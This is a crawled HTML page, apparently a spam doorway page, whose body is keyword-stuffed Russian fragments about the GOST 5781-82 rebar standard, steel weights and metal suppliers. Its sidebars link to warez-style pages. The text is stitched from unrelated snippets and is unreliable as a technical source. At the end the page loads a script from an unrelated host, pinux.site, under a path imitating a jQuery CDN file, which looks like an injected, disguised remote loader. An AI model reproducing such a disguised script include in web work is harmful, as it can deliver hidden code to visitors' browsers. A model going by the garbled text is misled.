

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-sortament-gost-5781-82.html
body_size: 3418
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сортамент гост 5781 82 - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сортамент гост 5781 82</h2>
                            </header>
                            <p>ГОСТ 5781-82. ГОСТ в актуальной редакции. Сталь горячекатаная для армирования железобетонных. ООО СтройХолдинг ИНН 7325037101 г.Ульяновск, Московское шоссе, 46-В (8422) 70-09-16, 75-53-25 e-mail: rus73@mail.ru. Вес арматуры, масса горячекатаной круглой стали гладкого и периодического профиля ГОСТ 5781-82. NormaCS. Нормативные документы. ГОСТ 5781-82 Сталь горячекатаная для армирования железобетонных. ГОСТ 1050-88 Прокат сортовой, калиброванный, со специальной отделкой поверхности. 
Государственные стандарты. Согласно требованиям ГОСТ 5781-82, относится к горячекатаному. У нас вы можете купить по выгодным ценам металлопрокат всех марок сталей. Предлагаем. Сортамент стали листовой. Лист стальной различается по способу изготовления. ★ Таблицы и расчет веса стальной арматуры по ГОСТ А1 А300 и др. Онлайн калькулятор арматуры. Отвечаем на примере: Водогазопроводные трубы изготавливают по ГОСТ 3262-75. Этот стандарт. Сортамент  Марка стали  Класс прочности, категория  Нормативный документ  Профиль. ГОСТ Эксперт - самая полная абсолютно бесплатная база ГОСТов РФ в Рунете. Здесь можно. 7 ГОСТ 5781-82 В зависимости от механических свойств арматурную сталь подразделяют на классы. 
Арматура изготавливается по ГОСТ 5781-82 Сталь горячекатаная для армирования. NormaCS. Нормативные документы. ГОСТ 34028-2016 Прокат арматурный для железобетонных конструкций. ГОСТ 8240-89 ШВЕЛЛЕРЫ СТАЛЬНЫЕ ГОРЯЧЕКАТАНЫЕ Сортамент Hot-rolled steel channels.Rolling products. Скачать Серия 1.011.1-10 Выпуск 8. Сваи составные сплошного квадратного сечения. Крупнейшая компания на рынке металлопроката предлагает свою продукцию. Аiii (А500, А500С), периодического профиля. Арматура этого класса выпускается по ГОСТ Р 52544-2006. Металлобаза Липецк. Металлобаза Липецк компании АО Металлоторг начала свою работу в мае. Теоретический вес металлопроката - вес погонного или квадратного метра стального проката. Б.3.2. Контролируемые при сертификационных испытаниях характеристики и объём испытаний. 
СНиП 52-01-2003 Актуализированная редакция СП 63.13330.2012 Бетонные и железобетонные конструкции. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-shemy-vyshivok-s-nomerami-nitok.html">Схемы вышивок с номерами ниток</a></li>
                                <li><a href="p30t8q-kody-dlya-mass-effekt-zolotoe-izdanie.html">Коды для масс эффект золотое издание</a></li>
                                <li><a href="p30t8q-samyy-krutoy-mod-dlya-skayrima.html">Самый крутой мод для скайрима</a></li>
                                <li><a href="p30t8q-skachat-super-rut.html">Скачать супер рут</a></li>
                                <li><a href="p30t8q-moneti-v-davninu-prezentac-ya.html">Монети в давнину презентація</a></li>
                                <li><a href="p30t8q-pautinki-babego-leta-skachat-torrent.html">Паутинки бабьего лета скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ 5781-82.</li>
<li>Справочник металлопроката Сортамент.</li>
<li>Вес арматуры. Масса погонного метра арматуры ГОСТ 5781-82.</li>
<li>ГОСТ 5781-82 Сталь горячекатаная для армирования.</li>
<li>ГОСТы РФ по популярности.</li>
<li>Арматура А240 ГОСТ 5781-82: характеристики, цена за тонну.</li>
<li>Поставка металлопродукции – РДО.</li>
<li>Вес листа стального / Сортамент металлопроката Линейка.</li>
<li>Вес арматуры и теоретическая масса погонного метра.</li>
<li>Ответы на часто задаваемые вопросы Вопросы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-antiwpa-3-4-6.html">Antiwpa 3 4 6</a></li>
                                            <li><a href="p30t8q-skachat-kartu-karty-na-prohozhdenie.html">Скачать карту карты на прохождение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-mp3-skachat-besplatno-bez-registracii-asmolov.html">Mp3 скачать бесплатно без регистрации асмолов</a></li>
                                            <li><a href="p30t8q-detskaya-kniga-o-kosmose.html">Детская книга о космосе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-reshebnik-po-himii-10-klass-gabrielyan-2014.html">Решебник по химии 10 класс габриэлян 2014</a></li>
                                            <li><a href="p30t8q-shema-i-opisanie-shali-sultan.html">Схема и описание шали султан</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-pesni-katherine-jenkins.html">Скачать песни katherine jenkins</a></li>
                                            <li><a href="p30t8q-kak-sdelat-prezentaciyu-na-proektor.html">Как сделать презентацию на проектор</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
